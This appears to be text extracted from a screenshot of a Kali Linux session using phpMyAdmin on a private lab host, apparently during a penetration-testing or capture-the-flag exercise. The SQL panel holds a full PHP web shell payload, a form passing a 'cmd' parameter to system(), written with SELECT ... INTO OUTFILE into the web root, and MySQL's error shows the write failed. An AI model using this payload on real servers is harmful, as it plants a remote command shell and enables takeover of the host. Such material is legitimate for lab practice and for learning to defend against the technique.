 192.168.79.16/phpmyadmin/index.php?token=c0eeff21f42ad463b718bd7c7edc733b#PMAU
8
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
seth
New
users
Columns
New
id
pass
position
user
Server: localhost » Database: seth » Table: users
Browse Structure SQL Search Insert Export Import Privileges More
Error
SQL query:
SELECT "<HTML><BODY><FORM METHOD=\"GET\" NAME=\"myform\" ACTION=\"\"><INPUT TYPE=\"text\" NAME=\"cmd\"><INPUT TYPE=\"submit\" VALUE=\"Send\"></FORM><pre><?php
INTO OUTFILE '/var/www/phpMyAdmin/cmd.php'
MySQL said:
#1 - Can't create/write to file '/var/www/phpMyAdmin/cmd.php' (Errcode: 2)
Run SQL query/queries on database seth:
1 SELECT "<HTML><BODY><FORM METHOD=\"GET\" NAME=\"myform\" ACTION=\"\"><INPUT TYPE=\"text\" NAME=\"cmd
\"><INPUT TYPE=\"submit\" VALUE=\"Send\"></FORM><pre><?php if($_GET['cmd']) {system($_GET[\'cmd\']);}
?> </pre></BODY></HTML>"
2 INTO OUTFILE '/var/www/phpMyAdmin/cmd.php'
Columns
id
user